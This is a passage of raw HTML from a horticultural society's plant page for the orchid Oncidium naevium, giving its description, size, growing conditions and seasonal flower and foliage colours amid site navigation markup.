            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="387339" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Conservatory Greenhouse</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Houseplants</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Oncidium</em> <em>naevium</em></span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg" alt="RHS AGM" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight">The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.</span>  </div></div></popover-content></li><!----><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">spotted dancing lady orchid</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A medium-sized, epiphytic orchid with upright, 20-30cm long, evergreen leaves. New growth appears from the base of the swollen stem - pseudobulb. Each pseudobulb is a storage organ for water and nutrients. They are oval-shaped, compressed  and partially covered by four to five, green, leaf-bearing sheaths. The plant typically flowers in winter and spring, on 30 - 40cm long, arching stems. New flowering stems arise from the axils of young, mature pseudobulbs and the leafed sheaths. Sweetly scented, star-shaped white flowers are covered with tiny red dots and a yellow spot at the centre. Mature plants may produce six or more, 30cm long flowering stems for an impressive display.</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Odontoglossum</em> <em>naevium</em></span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.5–1 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 5–10 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6 hidden-xs hidden-sm ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module">Fragrance: <span _ngcontent-serverapp-c1841723311><span class="no-wrap"><span class="plant-icon plant-icon--flower relative"></span> Flower</span></span></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div 